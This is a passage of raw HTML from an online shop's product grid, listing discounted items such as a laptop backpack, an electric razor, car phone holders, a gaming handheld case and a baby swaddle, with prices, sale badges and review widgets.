  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-7675295039626"
            
          >
            
              <a
                href="/products/laptop-backpack-waterproof-laptop-backpack-15-6"
                id="CardLink-template--19997350363274__main-collection-product-grid-7675295039626"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-7675295039626 Badge-template--19997350363274__main-collection-product-grid-7675295039626"
              >
                15.6 Laptop Backpack with USB Charging - Waterproof Travel Laptop Backpack
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="5.0" data-review-count="6"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$99.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$99.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$149.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-7675295039626"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 1;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/Sa38b536b323c48818ec125ab8e8bdc64l.webp?v=1741295346&width=165 165w,//www.wonderlyy.com/cdn/shop/files/Sa38b536b323c48818ec125ab8e8bdc64l.webp?v=1741295346&width=360 360w,//www.wonderlyy.com/cdn/shop/files/Sa38b536b323c48818ec125ab8e8bdc64l.webp?v=1741295346&width=533 533w,//www.wonderlyy.com/cdn/shop/files/Sa38b536b323c48818ec125ab8e8bdc64l.webp?v=1741295346&width=720 720w,//www.wonderlyy.com/cdn/shop/files/Sa38b536b323c48818ec125ab8e8bdc64l.webp?v=1741295346&width=940 940w,//www.wonderlyy.com/cdn/shop/files/Sa38b536b323c48818ec125ab8e8bdc64l.webp?v=1741295346&width=1066 1066w,//www.wonderlyy.com/cdn/shop/files/Sa38b536b323c48818ec125ab8e8bdc64l.webp?v=1741295346 1601w
                "
                src="//www.wonderlyy.com/cdn/shop/files/Sa38b536b323c48818ec125ab8e8bdc64l.webp?v=1741295346&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="2-in-1 Women&#39;s Electric Razor – Silky Smooth Bikini Hair Trimmer, No Irritation"
                class="motion-reduce"
                
                width="1601"
                height="1601"
                id="quick-add-template--19997350363274__main-collection-product-grid8488149450890-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/womens-electric-razor-trimmer-bikini-pubic-hair-trimmer-womens-electric-razor-wonderly-2-in-1-_hair-_trimmer_2.webp?v=1764735400&width=165 165w,//www.wonderlyy.com/cdn/shop/files/womens-electric-razor-trimmer-bikini-pubic-hair-trimmer-womens-electric-razor-wonderly-2-in-1-_hair-_trimmer_2.webp?v=1764735400&width=360 360w,//www.wonderlyy.com/cdn/shop/files/womens-electric-razor-trimmer-bikini-pubic-hair-trimmer-womens-electric-razor-wonderly-2-in-1-_hair-_trimmer_2.webp?v=1764735400&width=533 533w,//www.wonderlyy.com/cdn/shop/files/womens-electric-razor-trimmer-bikini-pubic-hair-trimmer-womens-electric-razor-wonderly-2-in-1-_hair-_trimmer_2.webp?v=1764735400&width=720 720w,//www.wonderlyy.com/cdn/shop/files/womens-electric-razor-trimmer-bikini-pubic-hair-trimmer-womens-electric-razor-wonderly-2-in-1-_hair-_trimmer_2.webp?v=1764735400&width=940 940w,//www.wonderlyy.com/cdn/shop/files/womens-electric-razor-trimmer-bikini-pubic-hair-trimmer-womens-electric-razor-wonderly-2-in-1-_hair-_trimmer_2.webp?v=1764735400&width=1066 1066w,//www.wonderlyy.com/cdn/shop/files/womens-electric-razor-trimmer-bikini-pubic-hair-trimmer-womens-electric-razor-wonderly-2-in-1-_hair-_trimmer_2.webp?v=1764735400 1080w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/womens-electric-razor-trimmer-bikini-pubic-hair-trimmer-womens-electric-razor-wonderly-2-in-1-_hair-_trimmer_2.webp?v=1764735400&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/2-in-1-womens-electric-razor-trimmer-bikini-pubic-hair-trimmer-womens-electric-razor"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8488149450890"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8488149450890 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8488149450890"
                >
                  2-in-1 Women&#39;s Electric Razor – Silky Smooth Bikini Hair Trimmer, No Irritation
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8488149450890"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-8488149450890"
            
          >
            
              <a
                href="/products/2-in-1-womens-electric-razor-trimmer-bikini-pubic-hair-trimmer-womens-electric-razor"
                id="CardLink-template--19997350363274__main-collection-product-grid-8488149450890"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-8488149450890 Badge-template--19997350363274__main-collection-product-grid-8488149450890"
              >
                2-in-1 Women&#39;s Electric Razor – Silky Smooth Bikini Hair Trimmer, No Irritation
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="4.8" data-review-count="8"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$59.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$59.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$99.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-8488149450890"
              class="badge badge--bottom-left color-accent-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 2;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 99.70544918998527%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 99.70544918998527%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly.jpg?v=1738975049&width=165 165w,//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly.jpg?v=1738975049&width=360 360w,//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly.jpg?v=1738975049&width=533 533w,//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly.jpg?v=1738975049 679w
                "
                src="//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly.jpg?v=1738975049&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="360° Magnetic Car Mount Phone Holder - Wireless Charging, Magnetic Suction Cup Phone Holder for iPhone &amp; Samsung"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="679"
                height="677"
                id="quick-add-template--19997350363274__main-collection-product-grid8439983636618-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly_4.jpg?v=1738975049&width=165 165w,//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly_4.jpg?v=1738975049&width=360 360w,//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly_4.jpg?v=1738975049&width=533 533w,//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly_4.jpg?v=1738975049 550w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly_4.jpg?v=1738975049&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="550"
                  height="550"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/automatic-magnetic-suction-cup-phone-holder-phone-holder-cell-phone-holder-car-magnetic-phone-holder"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8439983636618"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8439983636618 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8439983636618"
                >
                  360° Magnetic Car Mount Phone Holder - Wireless Charging, Magnetic Suction Cup Phone Holder for iPhone &amp; Samsung
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8439983636618"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 28%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-8439983636618"
            
          >
            
              <a
                href="/products/automatic-magnetic-suction-cup-phone-holder-phone-holder-cell-phone-holder-car-magnetic-phone-holder"
                id="CardLink-template--19997350363274__main-collection-product-grid-8439983636618"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-8439983636618 Badge-template--19997350363274__main-collection-product-grid-8439983636618"
              >
                360° Magnetic Car Mount Phone Holder - Wireless Charging, Magnetic Suction Cup Phone Holder for iPhone &amp; Samsung
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="5.0" data-review-count="16"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$69.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-8439983636618"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 3;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 101.76730486008836%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 101.76730486008836%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/61i0cKnlNNL._AC_SX679.jpg?v=1739076129&width=165 165w,//www.wonderlyy.com/cdn/shop/files/61i0cKnlNNL._AC_SX679.jpg?v=1739076129&width=360 360w,//www.wonderlyy.com/cdn/shop/files/61i0cKnlNNL._AC_SX679.jpg?v=1739076129&width=533 533w,//www.wonderlyy.com/cdn/shop/files/61i0cKnlNNL._AC_SX679.jpg?v=1739076129 679w
                "
                src="//www.wonderlyy.com/cdn/shop/files/61i0cKnlNNL._AC_SX679.jpg?v=1739076129&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="360° Magnetic Car Mount Phone Holder for iPhone &amp; Samsung"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="679"
                height="691"
                id="quick-add-template--19997350363274__main-collection-product-grid8442166608010-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly-_15.jpg?v=1739076820&width=165 165w,//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly-_15.jpg?v=1739076820&width=360 360w,//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly-_15.jpg?v=1739076820&width=533 533w,//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly-_15.jpg?v=1739076820&width=720 720w,//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly-_15.jpg?v=1739076820&width=940 940w,//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly-_15.jpg?v=1739076820&width=1066 1066w,//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly-_15.jpg?v=1739076820 1500w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/magnetic-suction-cup-phone-holder-wonderly-_15.jpg?v=1739076820&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/magnetic-suction-cup-phone-holder-phone-holder-cell-phone-holder-car-magnetic-phone-holder"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8442166608010"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8442166608010 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8442166608010"
                >
                  360° Magnetic Car Mount Phone Holder for iPhone &amp; Samsung
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8442166608010"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 36%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-8442166608010"
            
          >
            
              <a
                href="/products/magnetic-suction-cup-phone-holder-phone-holder-cell-phone-holder-car-magnetic-phone-holder"
                id="CardLink-template--19997350363274__main-collection-product-grid-8442166608010"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-8442166608010 Badge-template--19997350363274__main-collection-product-grid-8442166608010"
              >
                360° Magnetic Car Mount Phone Holder for iPhone &amp; Samsung
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$34.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$34.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$54.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-8442166608010"
              class="badge badge--bottom-left color-accent-2"
            >
              36%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 4;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/Sd072a3449f0640eba39dddf69b88a54ci.webp?v=1756403171&width=165 165w,//www.wonderlyy.com/cdn/shop/files/Sd072a3449f0640eba39dddf69b88a54ci.webp?v=1756403171&width=360 360w,//www.wonderlyy.com/cdn/shop/files/Sd072a3449f0640eba39dddf69b88a54ci.webp?v=1756403171&width=533 533w,//www.wonderlyy.com/cdn/shop/files/Sd072a3449f0640eba39dddf69b88a54ci.webp?v=1756403171&width=720 720w,//www.wonderlyy.com/cdn/shop/files/Sd072a3449f0640eba39dddf69b88a54ci.webp?v=1756403171 800w
                "
                src="//www.wonderlyy.com/cdn/shop/files/Sd072a3449f0640eba39dddf69b88a54ci.webp?v=1756403171&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="4-in-1 Protective Carrying Case + 3 Glass Screen Protectors for R36S Retro Gaming Handheld"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--19997350363274__main-collection-product-grid8523635097738-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/S579a2176d132477593c0a10493f46eb3z_432c3ea4-5a8b-4ada-a5b6-fb71d321eb3a.webp?v=1756403171&width=165 165w,//www.wonderlyy.com/cdn/shop/files/S579a2176d132477593c0a10493f46eb3z_432c3ea4-5a8b-4ada-a5b6-fb71d321eb3a.webp?v=1756403171&width=360 360w,//www.wonderlyy.com/cdn/shop/files/S579a2176d132477593c0a10493f46eb3z_432c3ea4-5a8b-4ada-a5b6-fb71d321eb3a.webp?v=1756403171&width=533 533w,//www.wonderlyy.com/cdn/shop/files/S579a2176d132477593c0a10493f46eb3z_432c3ea4-5a8b-4ada-a5b6-fb71d321eb3a.webp?v=1756403171&width=720 720w,//www.wonderlyy.com/cdn/shop/files/S579a2176d132477593c0a10493f46eb3z_432c3ea4-5a8b-4ada-a5b6-fb71d321eb3a.webp?v=1756403171 800w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/S579a2176d132477593c0a10493f46eb3z_432c3ea4-5a8b-4ada-a5b6-fb71d321eb3a.webp?v=1756403171&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/r36s-retro-gaming-handheld-4-in-1-protective-case-screen-protectors"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8523635097738"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8523635097738 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8523635097738"
                >
                  4-in-1 Protective Carrying Case + 3 Glass Screen Protectors for R36S Retro Gaming Handheld
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8523635097738"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 37%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-8523635097738"
            
          >
            
              <a
                href="/products/r36s-retro-gaming-handheld-4-in-1-protective-case-screen-protectors"
                id="CardLink-template--19997350363274__main-collection-product-grid-8523635097738"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-8523635097738 Badge-template--19997350363274__main-collection-product-grid-8523635097738"
              >
                4-in-1 Protective Carrying Case + 3 Glass Screen Protectors for R36S Retro Gaming Handheld
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="5.0" data-review-count="12"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$24.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$24.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$39.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-8523635097738"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 5;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/Sf3f2842229f348ac91e56297995c55e0B.webp?v=1735517900&width=165 165w,//www.wonderlyy.com/cdn/shop/files/Sf3f2842229f348ac91e56297995c55e0B.webp?v=1735517900&width=360 360w,//www.wonderlyy.com/cdn/shop/files/Sf3f2842229f348ac91e56297995c55e0B.webp?v=1735517900&width=533 533w,//www.wonderlyy.com/cdn/shop/files/Sf3f2842229f348ac91e56297995c55e0B.webp?v=1735517900&width=720 720w,//www.wonderlyy.com/cdn/shop/files/Sf3f2842229f348ac91e56297995c55e0B.webp?v=1735517900 800w
                "
                src="//www.wonderlyy.com/cdn/shop/files/Sf3f2842229f348ac91e56297995c55e0B.webp?v=1735517900&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--19997350363274__main-collection-product-grid8391919075466-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/swaddle-blankets-baby-swaddle-wonderly_3.jpg?v=1735529218&width=165 165w,//www.wonderlyy.com/cdn/shop/files/swaddle-blankets-baby-swaddle-wonderly_3.jpg?v=1735529218&width=360 360w,//www.wonderlyy.com/cdn/shop/files/swaddle-blankets-baby-swaddle-wonderly_3.jpg?v=1735529218&width=533 533w,//www.wonderlyy.com/cdn/shop/files/swaddle-blankets-baby-swaddle-wonderly_3.jpg?v=1735529218&width=720 720w,//www.wonderlyy.com/cdn/shop/files/swaddle-blankets-baby-swaddle-wonderly_3.jpg?v=1735529218 800w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/swaddle-blankets-baby-swaddle-wonderly_3.jpg?v=1735529218&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/baby-swaddle-newborn-swaddle-wrap-baby-blanket-swaddle-wrap"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8391919075466"
                  class="full-unstyled-link"
